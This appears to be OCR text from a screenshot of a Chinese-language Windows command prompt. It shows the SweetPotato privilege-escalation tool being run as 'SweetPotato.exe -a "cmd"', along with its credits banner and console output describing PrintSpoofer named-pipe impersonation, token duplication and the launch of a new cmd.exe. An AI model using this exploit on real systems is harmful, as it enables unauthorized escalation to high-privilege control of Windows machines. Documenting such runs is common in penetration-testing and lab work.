 管理员: c:\Windows\System32\cmd.exe
微软拼音 半 :
搜索"x64"
修改日期 类型 大小
2025/4/13 19:32 系统文件 37 KB
2025/4/13 19:32 应用程序 1,324 KB
2025/4/13 19:32 应用程序扩展 37 KB
2025/4/13 19:32 应用程序扩展 11 KB
2025/4/16 17:33 应用程序 764 KB
5 个项目 选中 1 个项目 764 KB
lows\System32\cmd.exe - SweetPotato.exe -a "cmd"
lege 更改时区 已禁用
cLinkPrivilege 创建符号链接 已禁用
onUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已禁用
C:\x64>SweetPotato.exe -a "cmd"
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\cyberweb/pipe/e77003ed-7a23-4440-ab30-3ff6bc44ed69
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c cmd
[+] process with pid: 4092 created.
=====================================
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>